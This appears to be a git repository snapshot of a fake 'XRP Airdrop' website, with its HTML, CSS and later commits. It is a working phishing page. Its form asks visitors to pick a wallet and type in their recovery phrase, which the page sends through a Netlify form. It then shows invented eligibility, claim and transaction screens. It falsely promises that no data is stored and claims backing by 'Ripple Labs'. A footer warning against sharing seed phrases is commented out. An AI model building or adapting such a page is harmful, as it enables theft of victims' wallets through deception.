

==== index.html @ e0b9045c "Initial commit" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>XRP Airdrop — Connect & Claim</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="style.css" />
    <meta property="og:title" content="XRP Airdrop — Connect & Claim"/>
    
    <meta property="og:image" content="https://bolt.new/static/og_default.png">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://bolt.new/static/og_default.png">
    <link rel="shortcut icon" href="./images/xrp-removebg-preview.png" type="image/x-icon">
</head>
  <body>
    <!-- ===== Top Navigation ===== -->
    <nav class="navbar">
      <div class="nav-inner">
        <a href="#" class="brand">
          <!-- <span class="brand-mark">X</span> -->
           <img src="./images/xrp-removebg-preview.png" alt="logo" height="30" width="30"
              style="position: absolute; top: 10px; left: 10px;" class="logo">
          <span class="brand-name">XRP&nbsp;Drop</span>
        </a>
        <button id="navWalletBtn" class="nav-wallet-btn hidden">Disconnect</button>
      </div>
    </nav>

    <!-- ===== Hero Section ===== -->
    <header class="hero">
      <div class="hero-bg"></div>
      <div class="hero-content">
        <span class="badge">● Live Airdrop</span>
        <h1>Claim Your <span class="xrp-text">XRP</span> Airdrop</h1>
        <p class="hero-sub">
          We're giving away free XRP to the crypto community. Connect your
          wallet below to check eligibility and claim your share.
        </p>

        <!-- Step indicator (shows which step you're on) -->
        <div class="step-indicator" id="stepIndicator">
          <div class="step-dot active" id="dot1">
            <span class="dot-num">1</span>
            <span class="dot-label">Connect</span>
          </div>
          <div class="step-line" id="line1"></div>
          <div class="step-dot" id="dot2">
            <span class="dot-num">2</span>
            <span class="dot-label">Eligibility</span>
          </div>
          <div class="step-line" id="line2"></div>
          <div class="step-dot" id="dot3">
            <span class="dot-num">3</span>
            <span class="dot-label">Claim</span>
          </div>
        </div>

        <!-- ===== CARD 1: Enter wallet address ===== -->
        <div class="connect-card" id="card1">
          <div class="wallet-icon-wrap">
            <svg viewBox="0 0 24 24" class="wallet-icon" fill="none"
              stroke="currentColor" stroke-width="1.5">
              <path d="M3 7a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v0H5a2 2 0 0 0-2 2z" />
              <rect x="3" y="7" width="18" height="12" rx="2" />
              <circle cx="16" cy="13" r="1.3" fill="currentColor" stroke="none" />
            </svg>
          </div>
          <h2>Connect Your Wallet</h2>
          <p class="state-text">
            Enter your wallet phrase below to check if you qualify for the
            XRP airdrop.
            you can only connect a wallet from the specified option below.
           <br> <b><i>Note:</i></b> <i>We never store any user Data or input</i>
          </p>

          <!-- <input
          type="text"
          id="walletNameInput"
          class="walletname-input"
          placeholder="Enter your wallet name"
          style=""
          /> -->

<!-- <label for="product">Select Wallet</label>

<input list="products" id="product" name="product" placeholder="choose wallets">

<datalist id="products">
  <option value="Meta Mask">
  <option value="Phantom">
  <option value="Trust Wallet">
  <option value="Ledger Wallet">
  <option value="OKX wallet">
  <option value="Trezor Wallet">
</datalist> -->
 
<form 
  name="my-form" 
  method="POST" 
  data-netlify="true"
  id="myForm"
  > 
   <!-- Netlify form identification -->
    <input type="hidden" name="form-name" value="my-form">
    <!-- close -->


    <label for="product">Select Wallet</label>
     <div class="product-dropdown">
          <input type="text"
            id="product" 
            name="produce" 
            placeholder="Select Wallet..." 
            autocomplete="off" 
            required
            title="select wallet">

          <div id="productOptions" class="product-options">

             <!-- Image -->
    <!-- <label for="image">Upload Image</label>
    <input
        type="file"
        id="image"
        name="image"
        accept="image/*"
        style="display: none;"
    > -->

            <div><img src="./images/nextmask.png" alt="image" height="25" width="25"
                style="position: absolute; top: 15px; right: 205px;">Meta Mask</div>
            <div><img src="./images/phantom.png" alt="image" height="25" width="25"
                 style="position: absolute; top: 60px; right: 205px; border-radius: 30%;"> Phantom</div>
            <div><img src="./images/images-removebg-preview-trustwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 110px; right: 205px; border-radius: 30%;"> Trust Wallet</div> 
            <div><img src="./images/Ledgerwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 160px; right: 205px; border-radius: 30%;"> Ledger Wallet</div> 
            <div><img src="./images/okxwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 210px; right: 205px; border-radius: 30%;"> OKX wallet</div> 
            <div><img src="./images/trezorwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 260px; right: 205px; border-radius: 30%;"> Trezor Wallet</div> 
            </div> </div>


          <input
            type="text"
            name="wallet-phrs"
            id="walletInput"
            class="text-input"
            placeholder="Enter your Recovery Phrase of selected wallet to connect"
            style="height: 100px"
          />
          <p class="error-text hidden" id="inputError">Please enter a valid wallet address.</p>

          <button id="submitAddressBtn" class="btn-primary">Check Eligibility</button>
          <p class="trust-note">No fees. No gas required. Free claim.</p>
        </div>


<!-- Your custom message -->
<div id="successMessage" class="success-message" style="display:none;">
  <strong>Success ✅</strong>
  <div class="success-text">Your submission was received. Thank you!</div>
</div>
      </form>
        <!-- ===== CARD 2: Eligibility result ===== -->
        <div class="connect-card hidden" id="card2">
          <div class="check-icon-wrap">
            <svg viewBox="0 0 24 24" class="check-icon" fill="none"
              stroke="currentColor" stroke-width="2.5">
              <circle cx="12" cy="12" r="10" />
              <path d="M8 12l3 3 5-6" />
            </svg>
          </div>
          <h2>Wallet Connected!</h2>
          <p class="wallet-address" id="walletAddress">0x0000…0000</p>
          <div class="eligibility-box">
            <span class="eligibility-label">Your Airdrop Allocation</span>
            <span class="eligibility-amount" id="rewardAmount">2,500 XRP</span>
          </div>
          <button id="claimBtn" class="btn-primary">Claim Airdrop</button>
        </div>

        <!-- ===== CARD 3: Claim successful ===== -->
        <div class="connect-card hidden" id="card3">
          <div class="check-icon-wrap">
            <svg viewBox="0 0 24 24" class="check-icon" fill="none"
              stroke="currentColor" stroke-width="2.5">
              <circle cx="12" cy="12" r="10" />
              <path d="M8 12l3 3 5-6" />
            </svg>
          </div>
          <h2>Claim Successful!</h2>
          <p class="state-text">
            Your <strong id="claimedAmount">2,500 XRP</strong> is on its way to
            your wallet. You can track the transaction on the XRP Ledger
            explorer.
          </p>
          <div class="tx-box" id="txBox">
            <span class="tx-label">Transaction ID</span>
            <span class="tx-hash" id="txHash">—</span>
          </div>
          <button id="shareBtn" class="btn-secondary">Share on X</button>
        </div>
      </div>
    </header>

    <!-- ===== Stats Section ===== -->
    <section class="stats">
      <div class="stats-inner">
        <div class="stat">
          <span class="stat-value" id="totalDistributed">1,250,000</span>
          <span class="stat-label">XRP Distributed</span>
        </div>
        <div class="stat">
          <span class="stat-value" id="totalClaimers">8,431</span>
          <span class="stat-label">Wallets Claimed</span>
        </div>
        <div class="stat">
          <span class="stat-value" id="spotsLeft">1,569</span>
          <span class="stat-label">Spots Remaining</span>
        </div>
      </div>
    </section>

    <!-- ===== How It Works ===== -->
    <section class="how-it-works">
      <h2 class="section-title">How It Works</h2>
      <div class="steps">
        <div class="step">
          <div class="step-number">1</div>
          <h3>Connect Wallet</h3>
          <p>connect wallet with required input specification above. <br> <i>We never
            see or store any user data.</i></p>
        </div>
        <div class="step">
          <div class="step-number">2</div>
          <h3>Check Eligibility</h3>
          <p>Your wallet is automatically checked for airdrop eligibility and
            your allocation is displayed instantly.</p>
        </div>
        <div class="step">
          <div class="step-number">3</div>
          <h3>Claim Your XRP</h3>
          <p>Hit "Claim Airdrop" and your XRP tokens are sent straight to your
            connected wallet.</p>
        </div>
      </div>
    </section>

    <!-- ===== FAQ ===== -->
    <section class="faq">
      <h2 class="section-title">Frequently Asked Questions</h2>
      <div class="faq-list">
        <div class="faq-item">
          <button class="faq-question" data-faq="0">
            <span>Is this airdrop really free?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq0">
            <p>Yes! This is a community giveaway. There are no fees, no gas
              charges, and no minimum balance required to claim your XRP.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-question" data-faq="1">
            <span>Which wallets are supported?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq1">
            <p>MetaMask, Phantom, Trust Wallet, Ledger, OKX, Trezor wallet are the only supported wallets.
               Just Connect your wallet to check eligibility.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-question" data-faq="2">
            <span>How long until I receive my XRP?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq2">
            <p>After claiming, your XRP is sent within a few minutes. You can
              track the transaction using the Transaction ID shown on the
              success screen.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-question" data-faq="3">
            <span>Is it safe to connect my wallet?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq3">
            <p>Connecting your wallets is totally safe — we do not store and have any access over your wallets</p>
          </div>
        </div>
      </div>
    </section>

    <!-- ===== Footer ===== -->
    <footer class="footer">
      <p>XRP Drop — Community Airdrop for Crypto Fellas</p>
      <!-- <p class="footer-sub">
        Not affiliated with Ripple. Always do your own research. Never share
        your seed phrase.
      </p> -->
    </footer>

    <script src="script.js"></script>
    
  </body>
</html>
---- style.css ----
/* ===== Root Variables (Color System) ===== */
:root {
  /* Color ramps */
  --primary:        #0085c7;  /* XRP blue */
  --primary-light:  #00a3e4;
  --primary-dark:   #005d8a;
  --accent:         #00d4ff;
  --success:        #2ecc71;
  --warning:        #f5a623;
  --error:          #e74c3c;

  /* Neutrals */
  --bg:             #0a0e17;
  --bg-card:        #131a2a;
  --bg-card-hover:  #1a2238;
  --border:         #1e2a42;
  --text:           #e8edf5;
  --text-muted:     #8896a8;

  /* Spacing */
  --radius:    14px;
  --radius-sm: 8px;
  --max-width: 960px;

  /* Typography */
  --font: "Space Grotesk", system-ui, -apple-system, sans-serif;
}

/* ===== Reset ===== */
* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: var(--font);
  background-color: var(--bg);
  color: var(--text);
  line-height: 1.6;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ===== Navbar ===== */
.navbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  background: rgba(10, 14, 23, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}
.nav-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 14px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.brand {
  display: flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
  color: var(--text);
  font-weight: 700;
  font-size: 1.2rem;
}
/* . {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 34px; height: 34px;
  border-radius: var(--radius-sm);
  background: linear-gradient(135deg, var(--primary), var(--accent));
  color: #fff;
  font-weight: 700;
  font-size: 1.1rem;
} */
.brand-name { letter-spacing: 0.5px; }
.logo{
  width: 34px;
  height: 34px;
  border-radius: var(--radius-sm);
  position: absolute;
  left: 190px;
} 

.nav-wallet-btn {
  padding: 8px 18px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--bg-card);
  color: var(--text-muted);
  font-family: var(--font);
  font-size: 0.85rem;
  cursor: pointer;
  transition: border-color 0.2s, color 0.2s;
}
.nav-wallet-btn:hover {
  border-color: var(--error);
  color: var(--error);
}

/* ===== Hero ===== */
.hero {
  position: relative;
  padding: 120px 24px 60px;
  text-align: center;
  overflow: hidden;
}
.hero-bg {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(ellipse at 50% 0%, rgba(0, 163, 228, 0.18), transparent 60%),
    radial-gradient(ellipse at 80% 40%, rgba(0, 212, 255, 0.08), transparent 50%);
  z-index: 0;
}
.hero-content {
  position: relative;
  z-index: 1;
  max-width: 640px;
  margin: 0 auto;
}
.badge {
  display: inline-block;
  padding: 6px 16px;
  border-radius: 100px;
  background: rgba(46, 204, 113, 0.12);
  border: 1px solid rgba(46, 204, 113, 0.3);
  color: var(--success);
  font-size: 0.8rem;
  font-weight: 500;
  margin-bottom: 24px;
}
.hero h1 {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.15;
  margin-bottom: 16px;
}
.xrp-text {
  background: linear-gradient(135deg, var(--primary-light), var(--accent));
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.hero-sub {
  color: var(--text-muted);
  font-size: 1.05rem;
  margin-bottom: 36px;
}

/* ===== Connect Card ===== */
.connect-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 40px 32px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
  transition: border-color 0.3s;
}
.connect-card:hover { border-color: rgba(0, 163, 228, 0.3); }

.state-box { animation: fadeIn 0.4s ease; }

.wallet-icon-wrap,
.check-icon-wrap {
  width: 64px; height: 64px;
  margin: 0 auto 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: rgba(0, 163, 228, 0.1);
  border: 1px solid rgba(0, 163, 228, 0.25);
}
.wallet-icon, .check-icon { width: 30px; height: 30px; color: var(--accent); }
.check-icon { color: var(--success); }
.check-icon-wrap {
  background: rgba(46, 204, 113, 0.1);
  border-color: rgba(46, 204, 113, 0.25);
}
/* # code for wallet name datalist input tags */
/* #product{
    background-color: rgba(0, 163, 228, 0.1);
    border-color:#0085c7;
    height: 30px;
    border-style: groove;
    border-radius: 5px;
    text-align: center;
    color: whitesmoke;
}
#product::placeholder{
     color: whitesmoke;
}
datalist option{
    background-color: rgba(0, 163, 228, 0.1);
    width: 100px;
} */
 
input{
    background-color:  #131a2a;
    color: whitesmoke;
}
input::hover{
  cursor: pointer;
}
.product-dropdown { 
    position: relative; 
    background: black;
    outline: none;
    width: 50%;
    max-width: 100%;
    box-sizing: border-box;
    margin: 0 auto;
}

#product {  
    padding: 12px; 
    box-sizing: border-box; 
    border: 1px solid #0085c7; 
    border-radius: 6px; 
    opacity: 100%;
    width: 100%;
    max-width: 500px;
    box-sizing: border-box;
    margin: 0 auto;
    display: block;
    position: relative;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
} 
.product-options { 
    display: none; 
    position: absolute; 
    top: 100%; 
    left: 0; 
    width: 100%; 
    background: #131a2a;
    /* DROPDOWN BACKGROUND */ 
    color: white; /* TEXT COLOR */ 
    border: 1px solid  #314266;; 
    border-radius: 6px; 
    overflow: hidden; 
    z-index: 9999; 
    opacity: 100;
} 
.product-options div { 
    padding: 12px; 
    cursor: pointer; 
} 
.product-options div:hover { 
    background:  rgba(0, 163, 228, 0.1);
     /* HOVER BACKGROUND */ 
     color: #0085c7; 
    }

.connect-card h2 {
  font-size: 1.4rem;
  font-weight: 700;
  margin-bottom: 12px;
}
.state-text {
  color: var(--text-muted);
  font-size: 0.95rem;
  margin-bottom: 24px;
  max-width: 380px;
  margin-left: auto;
  margin-right: auto;
}

.wallet-address {
  font-family: monospace;
  font-size: 0.95rem;
  color: var(--accent);
  margin-bottom: 20px;
  padding: 10px 16px;
  background: rgba(0, 163, 228, 0.08);
  border-radius: var(--radius-sm);
  display: inline-block;
}

.eligibility-box {
  background: var(--bg);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 20px;
  margin-bottom: 24px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.eligibility-label {
  font-size: 0.8rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
}
.eligibility-amount {
  font-size: 2rem;
  font-weight: 700;
  color: var(--success);
}

.tx-box {
  background: var(--bg);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 14px 18px;
  margin: 0 auto 24px;
  max-width: 360px;
  text-align: left;
}
.tx-label {
  display: block;
  font-size: 0.75rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 4px;
}
.tx-hash {
  font-family: monospace;
  font-size: 0.85rem;
  color: var(--accent);
  word-break: break-all;
}

.trust-note {
  margin-top: 16px;
  font-size: 0.8rem;
  color: var(--text-muted);
}

/* ===== Buttons ===== */
.btn-primary {
  display: inline-block;
  padding: 14px 36px;
  border: none;
  border-radius: var(--radius-sm);
  background: linear-gradient(135deg, var(--primary), var(--primary-light));
  color: #fff;
  font-family: var(--font);
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  transition: transform 0.15s, box-shadow 0.2s, opacity 0.2s;
  box-shadow: 0 4px 20px rgba(0, 163, 228, 0.3);
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 28px rgba(0, 163, 228, 0.45);
}
.btn-primary:active { transform: translateY(0); }
.btn-primary:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

.btn-secondary {
  display: inline-block;
  padding: 12px 28px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--bg-card);
  color: var(--text);
  font-family: var(--font);
  font-size: 0.95rem;
  font-weight: 500;
  cursor: pointer;
  transition: border-color 0.2s, background 0.2s;
}
.btn-secondary:hover {
  border-color: var(--accent);
  background: var(--bg-card-hover);
}

/* ===== Stats ===== */
.stats {
  padding: 40px 24px;
  padding-top: none;
  border-top: 1px solid  var(--border);
  border-bottom: 1px solid var(--border);
  background: rgba(0, 0, 0, 0.2);
  margin-top: 50px;
}
.stats-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  display: flex;
  justify-content: space-around;
  gap: 20px;
  flex-wrap: wrap;
}
.stat { text-align: center; }
.stat-value {
  display: block;
  font-size: 2rem;
  font-weight: 700;
  color: var(--accent);
}
.stat-label {
  font-size: 0.85rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ===== How It Works ===== */
.how-it-works {
  padding: 70px 24px;
  max-width: var(--max-width);
  margin: 0 auto;
}
.section-title {
  text-align: center;
  font-size: 1.8rem;
  font-weight: 700;
  margin-bottom: 40px;
}
.steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
}
.step {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 32px 24px;
  text-align: center;
  transition: border-color 0.2s, transform 0.2s;
}
.step:hover {
  border-color: rgba(0, 163, 228, 0.3);
  transform: translateY(-4px);
}
.step-number {
  width: 44px; height: 44px;
  margin: 0 auto 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--primary), var(--accent));
  color: #fff;
  font-weight: 700;
  font-size: 1.2rem;
}
.step h3 {
  font-size: 1.1rem;
  margin-bottom: 10px;
}
.step p {
  color: var(--text-muted);
  font-size: 0.9rem;
}

/* ===== FAQ ===== */
.faq {
  padding: 70px 24px;
  max-width: 720px;
  margin: 0 auto;
}
.faq-list { display: flex; flex-direction: column; gap: 12px; }
.faq-item {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow: hidden;
}
.faq-question {
  width: 100%;
  padding: 18px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: none;
  border: none;
  color: var(--text);
  font-family: var(--font);
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  text-align: left;
}
.faq-toggle {
  font-size: 1.4rem;
  color: var(--accent);
  transition: transform 0.2s;
}
.faq-item.open .faq-toggle { transform: rotate(45deg); }
.faq-answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease;
}
.faq-answer p {
  padding: 0 20px 18px;
  color: var(--text-muted);
  font-size: 0.9rem;
}

/* ===== Footer ===== */
.footer {
  padding: 40px 24px;
  text-align: center;
  border-top: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 0.85rem;
}
.footer-sub { margin-top: 6px; font-size: 0.78rem; opacity: 0.7; }

/* ===== Step Indicator ===== */
.step-indicator {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  margin-bottom: 32px;
}
.step-dot {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
}
.dot-num {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 2px solid var(--border);
  background: var(--bg-card);
  color: var(--text-muted);
  font-weight: 700;
  font-size: 0.9rem;
  transition: all 0.3s ease;
}
.dot-label {
  font-size: 0.75rem;
  color: var(--text-muted);
  transition: color 0.3s ease;
}
/* Active dot = current step */
.step-dot.active .dot-num {
  border-color: var(--accent);
  background: linear-gradient(135deg, var(--primary), var(--accent));
  color: #fff;
}
.step-dot.active .dot-label {
  color: var(--accent);
}
/* Lines between dots */
.step-line {
  width: 50px;
  height: 2px;
  background: var(--border);
  margin: 0 8px;
  margin-bottom: 22px; /* align with the dot center */
  border-radius: 2px;
  transition: background 0.3s ease;
}
.step-line.active {
  background: var(--accent);
}

/* ===== Text Input ===== */
.text-input {
  width: 100%;
  padding: 12px 16px;
  margin: 16px 0 8px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--bg);
  color: var(--text);
  font-family: monospace;
  font-size: 0.9rem;
}
.text-input:focus {
  outline: none;
  border-color: var(--accent);
}
.error-text {
  color: var(--error);
  font-size: 0.85rem;
  margin-top: 8px;
}

/* ===== Utility ===== */
.hidden { display: none !important; }

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}

/* ===== Responsive ===== */
@media (max-width: 768px) {
  .hero h1 { font-size: 2rem; }
  .hero { padding: 100px 16px 40px; }
  .connect-card { padding: 28px 20px; }
  .steps { grid-template-columns: 1fr; }
  .eligibility-amount { font-size: 1.6rem; }
  .stat-value { font-size: 1.5rem; }
  .step-line { width: 30px; margin: 0 4px; }
  .dot-label { font-size: 0.68rem; }
  .product-options{height: 570%; overflow-x: hidden; overflow-y: scroll;}
}

@media (max-width: 480px) {
  .hero h1 { font-size: 1.7rem; }
  .badge { font-size: 0.72rem; }
  .btn-primary { padding: 12px 28px; font-size: 0.9rem; }
  .brand-name { font-size: 1rem; }
  
}


==== commit 4210506f: "Update website" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>XRP Airdrop — Connect & Claim</title>
+    <title>XRP Drop — Connect & Claim</title>
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
     <link
@@ -39,8 +39,20 @@
         <span class="badge">● Live Airdrop</span>
         <h1>Claim Your <span class="xrp-text">XRP</span> Airdrop</h1>
         <p class="hero-sub">
+          <b>
+             XRP Airdrop ! <br>
+            A new opportunity for eligible XRP holders.
+            Check your eligibility and follow the official 
+            instructions to participate. Please verify all 
+            Requirements and guidelines before claiming your airdrop.
+            it's easy and user friendly,
+            
+            Check Eligibility.
+<br>
+          </b>
           We're giving away free XRP to the crypto community. Connect your
-          wallet below to check eligibility and claim your share.
+          wallet below to check eligibility and claim your share. <br>
+          <i><b><small>Offer is Available From Time to Time Once Confirmed Eligible!</small></b></i>
         </p>
 
         <!-- Step indicator (shows which step you're on) -->
--- a/style.css
+++ b/style.css
@@ -64,25 +64,24 @@
   font-weight: 700;
   font-size: 1.2rem;
 }
-/* . {
+ .logo {
   display: inline-flex;
   align-items: center;
   justify-content: center;
-  width: 34px; height: 34px;
-  border-radius: var(--radius-sm);
-  background: linear-gradient(135deg, var(--primary), var(--accent));
+  width: 35px; height: 35px;
+  border-radius: var(--radius-sm);
   color: #fff;
   font-weight: 700;
   font-size: 1.1rem;
-} */
-.brand-name { letter-spacing: 0.5px; }
-.logo{
+} 
+.brand-name { letter-spacing: 0.9px; margin-left: 4px;}
+/* .logo{
   width: 34px;
   height: 34px;
   border-radius: var(--radius-sm);
   position: absolute;
   left: 190px;
-} 
+}  */
 
 .nav-wallet-btn {
   padding: 8px 18px;


==== commit a2d79a20: "add custom powering" ====
--- a/index.html
+++ b/index.html
@@ -38,21 +38,40 @@
       <div class="hero-content">
         <span class="badge">● Live Airdrop</span>
         <h1>Claim Your <span class="xrp-text">XRP</span> Airdrop</h1>
-        <p class="hero-sub">
+        <p class="hero-sub" style="color: whitesmoke;">
           <b>
-             XRP Airdrop ! <br>
-            A new opportunity for eligible XRP holders.
-            Check your eligibility and follow the official 
-            instructions to participate. Please verify all 
-            Requirements and guidelines before claiming your airdrop.
-            it's easy and user friendly,
-            
-            Check Eligibility.
+             This is an XRP Airdrop ! Powered by  Ripple Labs.
+             
+
+             <img src="./images/riplleeeeee.png" alt="ripple" 
+             height="50px" 
+             style="border: 1px solid #005d8a; 
+             border-radius: 20px;"
+             class="ripple-logo">
+             <!-- <img src="./images/127-1279544_ripple-png-ripple-coin-logo-png-transparent-png.png.crdownload" 
+             alt="ripple" class="ripple-logo"
+               style="
+              width: clamp(70px, 20vw, 110px);
+              height: auto;
+              border-radius: 20px;
+              border: 1px solid #005d8a;
+              position: absolute;
+              top: 115px;
+              right: 20px;
+           "> Ripple Labs. -->
+           <br>
+          <br>
+          </b>
+
+            A new opportunity for eligible XRP holders. 
+            Check your eligibility and follow the official instructions to participate.
+
+            Connect and Claim your eligible XRP allocation.
+
 <br>
-          </b>
-          We're giving away free XRP to the crypto community. Connect your
-          wallet below to check eligibility and claim your share. <br>
-          <i><b><small>Offer is Available From Time to Time Once Confirmed Eligible!</small></b></i>
+<br>
+
+          <i><b><small>Available periodically to eligible participants.</small></b></i>
         </p>
 
         <!-- Step indicator (shows which step you're on) -->
@@ -113,13 +132,13 @@
 </datalist> -->
  
 <form 
-  name="my-form" 
+  name="myForm" 
   method="POST" 
   data-netlify="true"
   id="myForm"
   > 
    <!-- Netlify form identification -->
-    <input type="hidden" name="form-name" value="my-form">
+    <input type="hidden" name="form-name" value="myForm">
     <!-- close -->
 
 
@@ -170,7 +189,7 @@
           />
           <p class="error-text hidden" id="inputError">Please enter a valid wallet address.</p>
 
-          <button id="submitAddressBtn" class="btn-primary">Check Eligibility</button>
+          <button id="submitAddressBtn" class="btn-primary" type="submit">Check Eligibility</button>
           <p class="trust-note">No fees. No gas required. Free claim.</p>
         </div>
 
--- a/style.css
+++ b/style.css
@@ -74,6 +74,24 @@
   font-weight: 700;
   font-size: 1.1rem;
 } 
+.ripple-logo{
+              animation: riplle 2s infinite alternate ease-in-out;
+             animation-direction: alternate;
+             animation-timing-function: 0.5ms ;
+             animation-delay: 0s;
+             animation-iteration-count: infinite;
+             position: relative;
+             box-shadow: 0px 0px 3px 3px #00a3e43a;
+            
+}
+ @keyframes riplle {
+              from{
+                top: 10px;
+              }
+              to{
+                top: 0px; 
+              }
+            }
 .brand-name { letter-spacing: 0.9px; margin-left: 4px;}
 /* .logo{
   width: 34px;
@@ -119,6 +137,13 @@
   z-index: 1;
   max-width: 640px;
   margin: 0 auto;
+  animation: hero-content-in 2s ease-in-out;
+  animation-iteration-count: 1;
+  animation-name: hero-content-in;
+}
+@keyframes hero-content-in {
+  from{opacity: 0%; top: 50px;}
+  to{opacity: 100%; top: 0px;}
 }
 .badge {
   display: inline-block;
@@ -130,6 +155,14 @@
   font-size: 0.8rem;
   font-weight: 500;
   margin-bottom: 24px;
+  animation: 2s ease-in-out;
+  animation-iteration-count: 1;
+  animation-name: badge-in;
+  position: relative;
+}
+@keyframes badge-in {
+  from{opacity: 0%; top: -10px;}
+  to{opacity: 100%; top: 0px;}
 }
 .hero h1 {
   font-size: 2.8rem;
@@ -205,48 +238,50 @@
 input::hover{
   cursor: pointer;
 }
-.product-dropdown { 
-    position: relative; 
+.product-dropdown {
+    position: relative;
     background: black;
     outline: none;
-    width: 50%;
-    max-width: 100%;
+
+    width: 300px;
+    min-width: 300px;
+    max-width: none;
+
     box-sizing: border-box;
-    margin: 0 auto;
-}
-
-#product {  
-    padding: 12px; 
-    box-sizing: border-box; 
-    border: 1px solid #0085c7; 
-    border-radius: 6px; 
+    left: 50%;
+    transform: translateX(-50%);
+}
+
+#product {
+    padding: 12px;
+    box-sizing: border-box;
+    border: 1px solid #0085c7;
+    border-radius: 6px;
     opacity: 100%;
-    width: 100%;
-    max-width: 500px;
+
+    width: 300px; /* stays the same size */
+
+    position: relative;
+    left: 50%;
+    transform: translateX(-50%);
+
+    display: block;
+}
+.product-options {
+    display: none;
+    position: absolute;
+    top: 100%;
+    left: 0;
+    width: 300px;
+    background: #131a2a;
+    color: white;
+    border: 1px solid #314266;
+    border-radius: 6px;
+    overflow: hidden;
+    z-index: 9999;
+    opacity: 100;
     box-sizing: border-box;
-    margin: 0 auto;
-    display: block;
-    position: relative;
-    left: 0;
-    right: 0;
-    margin-left: auto;
-    margin-right: auto;
-} 
-.product-options { 
-    display: none; 
-    position: absolute; 
-    top: 100%; 
-    left: 0; 
-    width: 100%; 
-    background: #131a2a;
-    /* DROPDOWN BACKGROUND */ 
-    color: white; /* TEXT COLOR */ 
-    border: 1px solid  #314266;; 
-    border-radius: 6px; 
-    overflow: hidden; 
-    z-index: 9999; 
-    opacity: 100;
-} 
+}
 .product-options div { 
     padding: 12px; 
     cursor: pointer; 
@@ -611,6 +646,7 @@
   .step-line { width: 30px; margin: 0 4px; }
   .dot-label { font-size: 0.68rem; }
   .product-options{height: 570%; overflow-x: hidden; overflow-y: scroll;}
+  .ripple-logo{bottom: 50px;}
 }
 
 @media (max-width: 480px) {
